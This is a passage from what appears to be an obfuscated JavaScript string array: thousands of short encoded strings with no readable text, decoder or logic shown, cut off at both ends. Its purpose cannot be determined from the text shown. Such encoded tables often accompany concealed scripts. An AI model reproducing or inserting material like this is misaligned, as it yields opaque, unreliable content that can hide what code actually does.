lomo0','uuNdS8k0tW','pSkpo10','WPxdHmoTW7v2','vgj7Dmo+','keldI8oGWPK','yxGCW6u','gJ3dSCoDWRG','Cbf5WRJdIW','W7XTW5rOW4e','WQPrW7XAWQG','hCk9dx7dGa','xmkXWP3dMee','W7ZcP8k9kCkY','dSkAW5lcULq','f8kAWR4dW6e','WO5piv0U','W4WSWQabbq','WPtdSq3dN1u','eCk3WOG0yq','ohy4u8kx','W4BcQSkyjCkf','WRK/tGqZ','uu8+W5pcNa','aSkVWOv6W4C','tIrKWQpcLq','a34JiSo8','W4tcOCkCpSoy','hmklo0BdJG','WOvuW5zaWOu','WRFdTmo6W6f2','bWybWQ0X','dmoFFCkNrq','hs81WPOD','qSo0WOOmWOm','W45Oofay','kxa7xmkt','WOO8uWqH','tCkNWRxdGNS','WOHrW7H4WOK','jvVdG8kvWPC','W5VdPZWWWQC','nJ0oeCkq','WQ48WPq8ta','WOFdQqJdMuy','W7TiCvdcOW','WR/dNrCuWRO','W5bhzvLW','WQKHWPtdJsG','msT4mSkj','nctcINNcJG','W6f4Cmk8W7W','WO7dLmo/W712','W7BdLmo3WRxcTW','dcn4pCkE','q1tcISorBG','WPhcVSkwymkN','W5LcW7fvW6i','WR8KWPNdJcW','WQddM8o9urC','W4z/W5vCW68','W6PPxContG','a3NcRJK6','WOWlW4y5W74','W5ddJYi/WO0','WRaxWPi4CG','W6VdMZm3WPu','W5Dpu8o2Dq','EH5fWPRdVG','aSkNWO8PBa','aqueWO4M','ccz3o8kt','W5/cISovcMK','WQZdGCo4WPv1','WOHyWRddJWe','atJdKSo5WQG','WOGAWR3dTau','WQhdTCor','W4ZdOCovWPRcMq','WOrCjrGD','WPDjW6jZWPO','W4LcW7flW6u','W5RcGmo0h30','W43dG8k7W7OG','kSovv8k0vW','W4xdGtaZWQi','WO5hW7nLWPq','W6dcTComW51k','zdbzWPxdMa','W6lcK8oUW4b8','etvIpmkq','W6Dlkg3dKq','aN7cSKzD','n3FdGNFcSq','W69QtmkeW6O','ccDYjmkk','W7tcNSkPfmk3','nH9uk8kX','WRSlWPddLsG','o3uUASo8','WQnCnxWT','WQldT8komL0','qu3cJmozCq','W5NcRvzYWOq','sCoYWPCpWOK','W6vOtmk9W50','tHndWOZdPa','W7jcr0H9','W6GgW7bzla','W5pcGSofW493','hfZdL1pcMa','hCkYW5BcL1G','pCkUWO89yG','WPtdMXxdK10','ottdQmo/WPW','nH9up8k9','WPtdSr3dHe4','D27cPSo9','W7joz0ZcOq','W4Ppp3zrASo3qmkBWPuzEHe','DCk+WQldJfS','W7BdGCk1W6Gt','W6BcGCoXgue','WQ0SsraP','W73cJSk8aCk1','W7L2ECkLW5S','BwlcQCo+','fCkYWOOczG','BSkTWPhdNuq','W51/FmkDW6m','b8kZj0FdNW','amoKF8k1FG','xKNdQSkSWR4','WR1WWPBdOw0','iM3dL2pcNG','W5ZdVHaiWPO','W7pdRCoYWQxcPG','W5K/WRqzca','wuqrW7BcTG','WQhdRSkyiKy','WRmEWPxdSIK','WQ4wW40oW7a','W5fPnexdSq','urVcTLdcKq','W6vSW7zkW40','W7hcO8oQW4ni','xahcOuZcVW','mmkloLVdIG','W518uI5P','W6L3uCkJW6W','WQT8juCT','W4ZcLw1KWOS','iN3dPmoRWPO','CY5qWQBcOG','DSogWR4aWRq','xKxdV8kjWRa','W4JcGmogW71b','W6JcH8kSbCk1','p0VdNSoHWPO','W4tdI8oJW4pcNW','W4dcV8oAWRLB','o8oErmk8qG','kIrdn8ki','W78LWPC4eW','WOKQW7i4W64','qfuatCke','W4X3xh7cHG','W4BcNmokW7n0','W4n3W4LkW7y','W4xdOSoZWRNcUq','jNRdN27cPa','WO5rW6X0WOG','celcVbCH','fYrOp8kY','W5FcLCokbNW','WQeSWPFdLdm','W77cPCozW5Pl','jfVdHCo/WRi','W7bNW6zFW5a','tCoPWPOFWOC','WPpcL8kBtCk8','uXHyWOxcHa','BG9MaSow','W6D9W6fwW5y','W4/dH8oFBcG','wYtcVN7dLq','W5rdqKKF','BNvBmmon','BgzcgCos','bc7dO8oxWQm','WO0oWPKNCq','W5jxzvJcPq','ivuNCmkq','i8k4jfVdSW','h8k8WPW5FW','muddU8kjWOe','hSoOFSkoCW','uM3cGSoDAW','WPDmW5XRWOG','W7b2W7DeW4K','usX4WPRcSW','WPebWPqYxW','W5RcNCk6hCkV','W49Vvmo1Aa','WQNdVmkfpLa','smkjWR4yWRu','WQmcWPJdTWK','WRnYjuiJ','W652B8koyG','aSoQymkNqa','hszPk8kw','cc8NWQ0y','W5tdGmoisXm','W5hcJSoqgxW','pCkMbM7dOq','jh7dVupcVa','wrxcS13cQq','WPtdIqZdHuC','WRvfW79HWPq','b8k1W7lcQvS','W65KW5rLW7G','WOlcTxHqWPO','rLOSW5RcTa','ogBdI2BcGW','e8o0DSkLyG','WPldP8kxhuG','WOyzWOONtW','WPyzWQy6EG','x2tcKSourG','W4rQx8opxa','d8oyFCkvva','hSk9W5FcVxG','nWHfmSkS','W4PBW5f5W6e','xSk0WPddG0u','pKNdQ8k2WOC','p3pdLwlcNW','W6jabg/dPa','W6ddJ8k5W4yx','WQJdTCodW71q','dmkqWQOhxW','W5XzW6JcO1tcUf1aWRXIDq','WOjepHSx','WQOPWPeSxq','cxCOCCkt','WOddNmoNW7D7','W7tcH8kHeSkZ','cmo5zmkWAq','WOzjo2u0','W4JdRSkqW4qX','W6ddJmkPW6qx','WQm3WOGYDG','W4nVeKVdTG','WOSAWPqOsa','jbqhWPOA','j1VdVeJcKa','W7TXFCk9W5a','tcWGW5xcLG','WRq1WOC7iW','xmo/WPmfWOi','W6DoBvhcUG','txO+W53cIa','cJRdO8ooWQ8','dtyBWO4A','W4zPrJJcKW','W4HjW5nRW7K','W45ouu9I','WO93nqqt','vvm8W4JcKa','CGNcTxVcQG','WQxcV3b7WQm','W4/cN8owdNC','W6hcG8kJaCk0','W7FdOSoUWOVcLq','WOyEWPK8xa','W43dPSkUghe','W7ZcM8k4h8kX','WQ0kW4qFWOK','W4nRW5HxW64','mMpdN2BcHq','W79JW5rg','WOFdIqZdJLu','W5OwW6VdP1u','W77cV8oiW4vx','W6xdGSkPW7aw','meBdISodWQS','W7hdGmoWWR7cTW','W6GtWQvVga','y2PfnCol','ESkBW5tcQvK','W4FcVmopgfy','pgldJ3BcJW','WPhdL8kAgvq','W7ubWOm8jG','W6bJW6jfW5S','W5pcU8kJbSkS','WQC+WPBdLZy','D8ofWROVWRm','WQNdJW3dGfe','W6rdx0hcGW','kLVdHSkYWPC','WRLrW7hdKsm','dJ9Hn8kw','W4v8h0FdOG','urtcVvNcOq','W47cP8omW6nX','W5JdV8kcmva','h8kUiNZdNG','W40MWQOCha','W6nPW61FW4a','WQ/dMsxdPLa','W73dJJmjWRm','WQHPW4j0WQK','aJHPiSkB','W7FcQ8oyW59w','kCk8zLJdMW','W7jGASou','DNvhaSoB','W4vhq2jZ','o8kpWRCuyq','sXLgWPRdUG','W6pcP8oPW5P8','WRFcNSkYtmkh','cKpdPmk7WOq','W7JcJCk+c2G','W5pcUmoyW45D','p3JdI27cSa','FsZcKgpcRq','wKqIW5JcNW','e8oMDmkODG','WPFdN8kIgti','W7L1W45bW60','W4fQFCkVW6S','raDyWPRcOq','oNldMM3cNq','p8ksWPS0qa','htafWRGf','WQNdSmkdieO','W4LQqN/cNW','d8oUESkWCa','lCklowRdVq','WPijrqyd','rxrMhCkZ','oLNdGmoGWOK','WPD/WP3dKc0','WQKBWPufFG','WRbJW6fyWOC','WRHHe08v','WO8uWQSYva','dCk6owldKa','WPGszZeH','W55RW55yW6K','imk0W5tcSxK','AeysW6RcMG','le3cIsXD','o8kWW5FcJvu','lcZdOCkXCG','WOjqW7j7WOe','W596z0zf','WQ0MWPhdTbC','W5xdLdu8WQa','l8k9WPavW78','W4tdGCocEJy','qGFcTepcVG','WOvigwCB','WPjdmJWa','f8krWQuAW4O','hcHPpCkc','W5ldM8kKj3zEwW','gCkZdNpdJG','bCkNegddKa','W6vHW6nCW7S','WObSW7P8WOG','WRpdSmkaofm','W5L6hK/dTG','b3mBCmk1','WQf+du8Y','jCkqWOfVW7O','ELbcf8ou','WQuOasar','W65kx8kUW5q','W6BdV8o2WRRcQW','gSkvWQpcIvW','hSo2qmkUFa','W4TUutJcNG','WQn1haOm','W6rAz3rW','WPjDm0er','kmkyWR46ua','WPeOW5XcWR8','EsxcHxJcUa','yc1fWOBdNq','W7vnWQa1W4K','W5LMee/dOq','W6vIW75qW5y','eZz3mmkt','W6VdQCoSWPZcSq','yqrlWOxdUG','WOmoWPKzBW','vSoIWOiAWQe','WRNcRmkDACkG','WRH0WORdLIW','ACo/WOeFWPC','WQfVhIOY','khddLwpcGq','WQVcKf1ZWP0','mt3dNCkrWPa','W7PDW7vxW4K','k3aBBmkG','W6Tds8kBfq','W5eXWQKxoa','WRTJfbSX','neRdJ8o5WO0','W5JcJ2rzWQm','zt1rWOtdNa','sftcMmoyya','WP1UhsqX','WOVcKvbRWPG','WQ/dQ8onW55A','EZndWOZdHa','i8kEcwVdOa','eSkag27dNW','et55gCku','cCkVbMhdHW','gSoDACkvDa','WPVcI8owWOlcPq','W6Ldz0BcOa','DmoXWRKFWQm','iatdSSokWRG','ps11fCkT','W7NcNMHYWRK','WP3cO2hdMNG','W4TaAmo1Eq','WQZdL8o7W7X1','W5/cNCosd20','hWjib8k9','WRxcLL5SWPW','e8o9AmkGyW','WP7cMSk6DSk8','nYqUWOqc','WQSYW5ylW70','WPzPW61gWOO','W6bVW71BW4i','WPFdUmkIe3K','WOldUSosyCobAG4tbmkIsqm','WQX+nYu8','WPzFoGOl','W41Lw1ZcGW','amkVhgddJW','W7xdMYSUWQ8','WOKFWPRdQa8','WPddRSkma20','qcfFWOddGW','jmkppgpcSG','qHjRWQ7dOG','lr7dHCoOWQ0','W6BdPmkKW7mI','W53cL0PNWPy','WOldSmkha3u','WRfvpNTz','WPfsiXux','WRatrXuW','WR4SsbuP','W6VcQ8oQW41z','u8kKWOBdMLO','W73cImk7g8kS','e8kOb3ddOW','W4jVW6LqW5i','WPutW5mxW78','W73dIs4IWOW','mqjqn8kQ','W5XdW5vIW54','W6xdVmoUWRZcPq','Fd5nWPNdLa','WPCAWO0Ata','WRVdTbRdH00','WPVdNd7dNK4','he3dJmoGWR8','mCkkWQWAW4K','WOP8WQRdHXi','rYeYW6hdHa','W77cG8k8eCkX','WOeRuae4','vuhcR8oDxq','WOuGW54BW4m','bmkIW5dcL3G','e8o9C8kLCW','WObOicus','W7P5a1RdSa','W5JcTwjvWRW','W4pdPmkaiSkt','u23cQCk0sG','W4pdUmotzYC','W6ddHSkjW7SJ','CxiZW7JcUa','d8k8WR8fW4K','W7ddJ8o1WRxcVq','W7T2WPKIEG','jgpdUCo3WPO','mutdK8kkWOO','qflcM8opBW','W7jWwSosBW','DMuDW6/dVW','W57cImoch3y','W6xdNCk/W6Oj','igW2xCkD','ggNcQJW/','W4NdNI4ZWQK','eY5PpCkc','W57cUSkEnCkF','W4jlmLpcNG','dmk4WPi/W7e','cCkxWP4Xqa','WRVcQSopohy','WQdcUXOLWRbPW4FcMW','uuhcG8otFW','WR/dUshdSxO','kYpdS8oOWRq','W4bxq0n6','cmk8WRmAta','bGqLWOKY','n0pdGCoMWPu','W6r7W6naW5G','WODwWRhdKXK','W73dOCkMW64i','sMjdeSot','euxdT3pcMG','WO3dG8o4W7jN','fSoPFmkLwG','WRBcN1vwWRW','W7BdRCo3WRtcJq','W5iYWQW+iW','WOJdJCoIW7LR','ouddNvxcSa','iLJdMmkPWPa','W5ddRCo9wI0','tv0jW5dcKG','hSk/d2JdIW','fSkKWPmMFq','W7HUW6HCW4e','g8kNWOScza','x8oYWPCTW6S','BxiXW5tcPW','WPZdJ8omW71l','t0eHW5BcHa','cNldL07cUq','pSkpiuFdGW','cSkrWRSdW5W','W6lcVSowW4zA','nhZdVSkiWRy','BJLCWPFdKG','nSk3WO47wq','hxqkt8kw','W4b8W4TEW7a','hqv6nCk2','emo+zSoFzG','W5uzAqep','WRWEWRBdVJy','W6DxxCoWBq','imkYegldJW','cMxdTv/cGG','W4KvdstdGq','vdnhWO/cUW','dw0aDmkz','W43cLxn6WPG','W6W7WPCzkW','WQ8wWQ8eAq','WRn9WPNdPWa','W5FcRSo2bH8','h8kIh3ZdNq','d8kPWRyeBW','cxhcVZO/','DmocWR4TWQq','W5X/smo2Eq','WPyKW70uW7u','w1GZW4xcKa','W5tcJSo4qIKttuddKKpcJmoz','zWnCWPJcGq','W5XNh0JdVq','ebTdaSkc','CCkgWQFdGwK','W6hcSCokfxC','amkKbMddMG','W5RcNSo9WRVdKG','WPGnWOGSqG','W5SfWQugaW','mriGWPeg','W4DXzSkJW64','WPTcesmf','WRflW5TvWOe','gehdM8o+WOa','WRFdJCoKW75Q','W5DLw2i','WQKuWPqXvq','WQFdQWtdHvW','W7bKW7jzW5S','W4FdGmopFcW','h8kRWPq7Ba','WQ87W4q0W6G','W51ecwxdKG','WQldRSkmjuq','EKWNWQpdKG','W4bAWRuamq','W7P0W5zAW7m','WPVcVLTKWR0','WOyYWPeLtq','WRrqWPtdTJK','W7JcOK9IWOu','WQNdVspdNwK','gSkpWRqXW54','WP5VW6DJWP0','W59OD8k/W6W','WO1yz3NcGG','W4BcMSokbNy','o2ldPCkXWRO','WOz7W4r+W4q','W73cTmoqW5fF','W5JdMISkWOa','W5hcKunLWOy','W5lcG0HCWOq','W5RcKCoRhvC','W7hdMCkMW6Kv','W4bXDmkVW5a','W5eEWRuzhG','W6FcKmkVf8kN','WOfFW794WOC','fSkrWOqbW5m','as/dR8ozWRK','sYZcLx7cIG','r3yrW7NcVG','ESkBW57cM3K','W75AWQhdJZu','WRbVacap','jCkRjrldJq','xIJcQYtcKq','W4mxW7jAW6a','W6/dLCo1yby','W6pcOSooW5jk','W7lcLSovgLu','uKNcUCoyFG','WQJcJmk7x8kF','W4KAWOCXpG','WR4wW5CkW6e','WRPXgu4W','oX5feSkS','W5HPefpdQa','WPbjoa0C','W5nIn8o0FW','W53dLtONWQC','crSoWQqH','WP9hfse3','WPFcUSkozSkG','W4XvFNrG','WOtdG8oRW7ji','W4LVW4PyW6K','W5fcs8oPAa','WQ0mWQq7Dq','ACkJWQldMuW','WQj9pwys','gJtdRCoRWQK','gsfjamkk','W6hcKCkIbCkh','W5rFu8oRFG','ixu5q8kc','aeS5sCke','vv/cH8okCq','W5LeFvVcLa','W6jQW6faW4K','W7nyENnf','l209wSkd','W79uWQa1W6C','WOqhW6tcTqO','WQZcIe13WPW','kSojqCkiua','WRL7WOVdKaK','W5ZcL1zGWP4','W5VdNs0YWQC','WOZdGCk6o1i','WPzwW7fPWP8','dIiSWQWz','DIfuWQ3cKW','W4ddNSonAI4','WQldHSobW5jo','W4bJeeVdTW','W69pBfNcQq','EKHenmo4','gW9BnSoh','WPLwoqer','W6rRlf3dKW','W5VdLCoFyYq','bLGDwSk9','DLK4W7NcQa','W6BcNConpva','WQHfW5XfWQu','etavWQmX','W4RdGmotWQdcSq','W6XbtLlcVG','W5nbwufG','cmkjWQmAW58','AYjiWO3dLq','taRcSLlcTq','WPpdSCkMav8','WOjCW6b1WQy','W5tcKKfCWPC','WOW2WQuhFG','WRnqiWCi','W6X1W65cW50','zb5qWO7dPa','WRpcQSkZs8kI','lKZcIdK+','W7dcQxrcWQS','W7pdNSkXW6uC','ASoSWRKoWQe','W77dICkWW6qN','WRFcJCk2BCks','EsfeWQ7cGW','WP4ikcaK','W73cPCk8W4iR','WO/dR8o8W75T','cmkkWQOzga','W4hdGCowFs4','WO9SpXSt','WQZcKubUWQG','qSoGWOGoWP0','dYGSWOu6','WPCpWQSVsG','ybXvWONcNG','WPpcPh9YWR8','e3ZdUmkUW6G','WPVdNGFcRuW','j8k0W6ZcL1W','rCkNWRNdJK0','W4Pox8oNyq','sczHWP/cUa','WPvnnX4C','W57cTev8WQq','WPneWOZdJrC','bwNdPmodWP0','lsyJWQRdVa','WO3cRu57WPC','WQxdP8kzow0','WOqxWOWXsa','W4DXW5bxW6q','zfnToCow','Bva9WPRcLq','dMTjdmoE','e8owW5xcKhO','W74IWRCChG','WPeXW4OnW7e','W4pdJCoBWP/cVW','a8kPaupdKa','W6BcHSk7WRLs','aSkvWPymW6e','WRKeW5SuW7e','WRHwx2XE','f2ddUmoeWRy','W5L4j3ldHG','oKtdHmoOWPm','kxldJwdcLG','q2H5kmo4','nsldP8odWQ4','W6hdTSoGAri','cSoGw8k0Ea','WPTtWR/dPaK','D2JcV8oUzq','W5LIW65zW4K','W63dOSoNrWu','W7u1WQyznq','W4Xizmk4W5a','WRqRBbS3','W6Lrx8kfW7K','W4b2t8k0W7a','W7LpCvNcTW','W4/dQSoppSoKdCkfpZfOE8ks','W5HlbwtdLG','uKRcKmo5rG','WQi8WPtdItm','W4lcV8ooW4j0','W5TGC8kJW7S','uK3cJColBW','omknCWFdVW','WQxcMCkWqCkk','bMhcRc47','W4xdM8ogFta','WPeaWO0KxW','W7TLW65GW5W','WQRdPCkpne8','WRqrW5qFW7u','W5RcRCkzmCkI','Et/cJxRcJW','mJLHkSkj','WQBdOCkAl1q','ht/dQ8osWR8','qmoSWOCdWPy','WPnuWR7dKqu','gWxdGCoOWO0','nJucWQeD','kmkxWPiuza','W4XdW4rKW7W','W6XmwMpcPG','W4/cKmoXk1y','W6/dQSkSW64R','acHHoCkn','W5TVW7frW6q','e8k8W57cIeq','hCogE8kSEW','W4ZdN8otBs8','W5NdMmokzcO','qmkHWPldGuG','W5RdK8ohEIi','W5jaxK16','pCkoW5BcVve','sWtcPvJcIG','WQtdO8kShxa','W5xdHmk0W6ix','mHHrfmkQ','WPCvjumq','WPldT8kejK8','W47dLmoEWOhcTq','WQPuW61sWQ0','W7xdQtiLWPC','W5zvt8o0yW','WR50W71EW7y','WPrEjXGw','W5RdNIaIWQ0','W7T2zmk5W7a','fSk4WOGHEa','WO5vW75RWO4','WPOYW7aRW5y','WQWOWOxdIWi','W5GNWQiogW','W5ZdGduWWRS','uXVcVL/cVq','h8kBa2/dGa','cmklWROmW5K','gZJdSSotWQW','Dey+W73dJa','iCkBWPSzW6W','W5RcJmong24','WRiRgIOg','WPHxWQ7dHaW','WORcVSk6ACkB','WOxdMXJdL0O','i8kybwRdUG','WRPFWQ3dMGS','WRu2xYKO','WOPEW75BWO0','WQFdR8kFhu4','p3ldKxtcLW','Cgbgk8oS','WP8wyWqq','tM1FpCok','WOPxmxOh','WOJdGSoOW75Q','WQrxB8ksW6i','puVdM8ktWPK','W485WQ4vhW','aaabWReT','W4lcT394WOe','fmkiWRW8W70','W5baz01D','nMddPmocWRi','yCkgWPxdIMe','WOldJmofW5r3','W49WF0/cVG','WQNdVspdOhy','rHjNWQJdPa','WQjmWP/cRGq','hKhdRxxcPW','W41cW5m','W4BcRmk/fCkf','WRdcUx53WRW','vmo9WPCfWOq','WPbrW7HPWPS','Dg8xW4BcNG','W4RdRSkiW6SM','WOxdGapdGuG','BwzCaSoz','W4dcISogh2u','gCkWWOG5CG','tuajW5FcLG','W7q7WOeIhG','W5P8B8k7W60','pbRdImoWWQu','amk/W47cGeq','W5tcJmkgm8km','WQxdRmkFnfK','rKVcICoDBG','kCkVj3/dPa','v0JcJ8oqBq','WOFdNrBdNuW','W7jvW5HbW6y','W4HXW4fQW6G','WPeCWPyHqW','W5NdKCooyd4','e8k8gKZdPW','xWrHWORcVG','WPFdQSodW5yz','WOb2WPFdUbi','aIBdVmoyWQu','W7FcH8kJoCkN','W484WRyvbG','dWKcWPOI','lfabtSkH','W7LKW6nbW5W','rCktWPFdHLe','W7bpWRuzhG','W6BdJSk1W7ic','dwRcUti1','WRGXsbm2','DsNcGuVcJW','W75/W7ndW4m','WPf8dKm6','W6pdO8krW4eY','WR8lWOxdSXC','tWr9WQldMW','WPjunJ4C','hbisWPTA','W502WR4enG','W6HxEL3cGq','W4DrqwdcNW','pM0GtCkk','WPxcKgPVWRu','W6Xnumo4AW','cmk1WQG1Da','WR3dGJVdJhy','W6VdRmo5WQZcUG','b0Ooq8k+','WOFdUSkKl1O','W7nzw1vd','WQfOheST','W4BdItaXWQS','W4ZcKConh3C','a8kjWRW3Cq','qardWOxdLq','s0RdM8krWOq','W7tdTSo4WQFcPa','WQldTs7dJ1C','amkxySokqG','AutcOCowEG','iCkFW7dcRgu','AtnxWQtcGq','WOVdQCo6W6Xn','W6VdT8oVWQtcRG','WQDrbKmH','WRmSWOWouW','pNRdG8kfWPi','WQ0qvW4Y','W4XrufbZ','jmkeB8ovbG','zdjtWOFdNW','W7jewmo4xG','W6jaiM/dNq','WQddId7dHg0','WPClvcWO','W6XCxCoHBa','zWfFWQJcVa','WQNdP8k8bKq','WPtdHmo9W71P','WQFdSJxdLve','W6ZdMSkAW6Cu','jCkOW5VcNvG','WR43uGuW','qvvNkmoj','rfmPW63cGa','WOhdVCkghKO','WO9VhYfQ','fmkTWRSLW6m','W6TeyedcUa','WO9chMej','WOa9W7eFWOu','W7P/dKVdQW','amkWWRmXBG','tadcKKBcVq','jdeZWOCn','mMldK3FcNq','mCkRWR41W58','W4zOW5ziW6O','W4zLuuXN','BHNdNYtcIG','W483WRCAga','WPJdNqVdK0G','WQiWuW4w','WOv3W6fCWQu','W6FcGCothuS','WQVcISkSBCkh','BmooWRCRWOu','wrVcSuBcUa','W5VdQKniWRa','l1dcUs4R','hu0kuCk7','W65af1lcIW','WQVcISk7rmkc','u8oHWQmRWR4','hLhdUSk3WOe','W5nKfwtdOa','WOecWQKoxq','W4FdNZ8+WQC','W6hdGSk7W7qq','A3tcVmoZta','odNdL8oxWPC','W7BdT8ochwy','euRdP8kNWQa','w0mWW5hcHW','WQCYW4qlW6K','W691vmkdW6m','WRVdPmkune4','W6BdHN/dIJe','WQBcHuH1WRm','W53dJcaUWRO','W75IW7fIW5O','hW8cWROU','qh08W5JcNW','W7RcN8kMg8kN','WQvJacmL','nga2qmkq','AL7cOSoOtG','WRuquYWJ','W5HCwCkYW4i','W5/dImonAsO','yL/cUColCW','W6ddMHeQWO0','jSknW5tcKwu','WQ3dLCorW6nl','owBdGglcMa','W5JcLCoda3m','qL40W4ZcHq','W6ldHSoSxa8','W516cvldGG','W7BcSCoXW4nE','lYtdSCojWQ0','kCkxW6v9W6JcVMRcNSouW5hcLmkyDW','W5JcTmoGiNq','WOPEWONdNbq','WOhdIX3dNu4','W6/dN8k/W7mC','W7xcU8oyW5vn','le3cLrOh','W6ldPXyPWPi','W41JzuTZ','W6xcO8kLhmkV','W7rCtmojxa','W7lcMSk7gCk+','W6hdHY8/WQy','WRaxW4SmW74','WP/dLGddJhO','WO4cWPGAva','bxVcOYKc','c8kPCWFdPq','AYNcQ8oDCW','atddQmomWQq','xmk8WPtdIKa','W7tcMCkHcmk0','W6f/W69bW4i','yJGNWQddOq','W6hcTu51WOO','y2vjfCoo','W4rlxSoXCW','WPu9WOa6BW','uSkHWOxdGe0','W5pcI8oWW7i','W4fDW6bcW58','yIr9WPJdNG','WReHWRRdIcW','W6nxwSksW4i','WPL5WPFdOHS','uIFcLu3cTq','WPfLhYic','W4VdHmonCsK','WQddP8kyp0S','W5xcP8k9bCkf','WOVdLW7dG14','nMm8tmkF','WPTxoGui','WQKWWO7dNrC','ASoHWPWEWPK','WPXoW5LEWPW','cmoLEmk0zG','WQj0W5PCWO8','av0kwmkM','WQSwAqKY','WQ81WPabvq','WPXrWQNdKaW','WRXaWQVdUGW','W4D3W5zwW6C','WR1hn8oIxq','i8kXWPqMW4G','WO5Riqj/','W6f2W4PCW60','gSkHW4RcIKe','yYfrWO3dMa','WQuDWRRdTsO','WR/dLqxdMfe','ohBdNhFcGa','taRcLKtcNa','W5/cJSocghe','WRTuv8kNW5bpWOq','W77dOCkNW68e','gmkCWRGAW4q','W4BcLCoCbwi','WQ4QvIKt','aZZdJSozWRK','W4xdGmowtsa','W4GakKldQa','W4uxumksW6K','WReuWOiQwG','W6NdOmoqWQFcQq','W6tdGSooAIe','W4lcOSoyW7LS','W5zrw8oXDG','WOv0pNSe','WQyaW44oW6i','WQqNWPxdNsG','WQ1OW5bv','WPldSSkap1m','hCk6bM3dUa','gYbZjSkc','ge/dLSoIWPy','WQnJjayc','CtP2WQ/cUq','WQSfW40iW74','W4r4CxiF','WQ0hW50qW6W','WPjSW7P2WO0','W7ddNSkVW7qa','BLHdW63dVW','dc5IpCks','W4BcNmokjN4','W4ldISoVBd8','WPPuWQldKbO','W5rOW5niW5i','nxRdI2lcJa','W4zCWRv0W6S','nfJdLSo3WOi','W5FdO8kKW7nR','W6NcV8kOm8kU','WP4ustC1','tKBcVmouqa','FCovW74nWR8','egtcRt4N','WQJcJKfQWPm','W4ZcIKbCWQy','jGueWR04','W79wyhje','W6LOuSkBfq','WRaNW7KmW5q','qszJWRNdMW','W5/cVmo2bWO','WQfhWONdKq8','WRFdKmoJW6n7','W4vJwgvO','WRS+WPddIdm','hCoOCmkPAW','W53dItq/WQu','FHnTWOC9','sNimWQFdVW','WQZcNCk2v8kA','W4K+WQSheW','WQqDWRWaWOW','W6/dImoarde','ksimWOO+','W410C8kgW7i','hZv2iCkc','WOpdGSoJW6T6','tu/cKSoWzG','ru9jeSoz','W53cJ8obg1u','dN3cTZWP','CCoHWROAWP4','W43cJvDNWOa','WOFdSCoFzCodzWSZiCk9BXS','W7VcGCkKfmkC','WQ0jW5KzW64','WPmqW4WVW5y','W5OcW4r+W5W','j23dN2JcHa','W55mthfP','kCkxWRCwrq','dmoFCSkNAa','WPjoW7bKWPS','W750WPBdSGG','W5tcU8ocW6nX','W7pdK8k2W7yx','W6pcImkRcKO','m8kSWPCNW78','WR4TqWKR','vvnbB8kg','z29CDmos','gCo+u8klxW','u8kqWR3dVLe','WR0WWOxdNJe','xSoOWQemWOq','s0yWW53cHq','WPujW5SSW6y','oSkLzKRdGG','fG7dRmoTWPy','W6pcNmofW5Ho','W4fKe13dPW','W4uxxCk5W4S','BSkhW73dPM4','W7nrzLZcPG','gCoTACk0Fq','WOZdT8kGtdi','WRVdVCkglv4','hwJdQ8oSWQW','WQ1LmGKG','umkVWPBdVe8','W4zGCCkgW7S','e3/cOsGz','WQlcI1PUWOm','W5hcH8o6tISBte7dLMpcJmoo','WObuocuD','gr/dGConWRG','W6L3uCkAW4S','CKZcG8omza','sINcIg/cTW','WROWuWKK','W4pdNCkBW48Z','W5r6W4nrW6K','W6NdSSoGWQZcSG','iwVcNtm0','WRv6fK4/','e8o+w8kQDq','W5/cRCkpeCkc','jfJdLSoHWP4','hKtdVeVcHq','W4hcLL5WWPW','u3BcHSoyFq','lCkZW456W4m','jCk9W6NcJfO','WQdcI1zZWRm','hbicWRO8','WPumvqK1','AafyWQxcSW','W6JcHSoLW51k','W61cCe7cOG','W4fKvmomEa','WO3cHhzvWRW','W6FcNSk8gSkC','WQpdGmofW55p','edXJgCkk','vCkHW6JcPKO','eWvsp8kb','jutdH8kbWOi','WQ0ouZeO','W7BcV8otWRLr','WRpdH8kyjLu','t0ysW4xcLG','W77dOem2W40','W6pcQsLIWQa','WRDlW5bNWOG','WQZcHe5sWRW','wqlcSvVcJq','l8khluFdVq','WRT/aKCN','W4/cJe5tWP8','W67cO8osW5PC','WOLaW7j6WOu','vvhcICoxEW','W404WRenhW','vmk/WOpdGKi','u8oLWP0hWPm','W77cJSkKbmk5','rgNcU8o7Eq','W658uSkuW4a','WRq8vbaS','WPyTW688W6O','WPfKWQZdUcO','WObIW7LRWQa','WR7cK8k1BCkx','WOFdIbJdL0K','gSkxA8kUCW','W4DPW41gW6C','W5jMtuLy','W6Xcx1fh','W6RdImkNW6ek','cJ5OkCkb','hSkHghpdMa','WO9FmuKd','WP9BWRldGW8','W6FdSmoBWOFcKa','WR/cKCk8rCkF','hSkqW7xcS2m','xmkxWPBdQv0','WPXfW6fRWOC','r03cKmowCW','W6JdHmo9W65p','DeTAeSoE','nu3dOCodWRO','ybVdKCo2WRS','i8oUW74MWR8','W45IauZdRa','zIJcLCkJW5W','DIJcQ03cIq','vCkTWPddJuu','WRpdHmkgjwK','WRuoW5CiW6O','W4VdLYSJWQS','WQG/qGiV','W6BcTCoLW7La','nCk9WPW9ra','W4/cQw1xWQa','W6JcMmopW5PF','W5T8behdVa','WOzrW7hdRW4','WPvlirSq','W4bsD05E','WQiwogCa','WPrQixOs','W7P2W6PlW6W','W5RdISoYtqG','hSkTW5pcMvm','EbPCWRRcTW','eWKoWRe5','WQpcK1TKWPS','aNhcSY4+','a8k4WQG7Dq','W4/dNSoatWC','lt5QaCkD','cmkkWQmnW4K','dcbLomko','CYXeWRZcGq','eW1WhCkq','ydHzWR7cQa','gxlcQYuz','nutdMxhcGG','W6RdL8oPsXW','W4bVzmk9W6a','WRddV8oJaw0','uX5bWPZdNq','W5TiEmkVW5a','dMZcRtK1','W5bWrh/cHa','iMBdLN/cJa','WOPThKKH','lSkqWQycW68','W5pcH8ooW6vA','adRdOmoOWO8','W6DTW6XEW5K','W53cNSouaKK','W4VdNSoFAI0','W6pdUSk0W5ix','WPivAdbm','iIGZWOq/','dmkTaKddMG','WRVdRNSEWPa','hbGuWQGf','WRldOmorW48n','tHLWWONcPa','WOZdHSoTW7rJ','WRfVaguL','WRm/AqCT','WPPDDdJdMq','W5ZdMSoSrGm','W5xcN8kEi8kA','fYSaWQK6','W5VdHCorBI0','cqKHyq','FYtcL23cGW','WQm3sXmH','CdvcWO3dKW','nNFdNCkwWQq','nxJdGmoOWQ0','wbjKWQddPG','fZVdGmoZWR0','hgxdUSouWPO','ihBdIMxcVW','W57cQmobi3q','W6jQW41xW5i','WQOoW4ywW78','fdvof8k0','WOOtWOqPAG','W4zWW4ntW7m','WR0q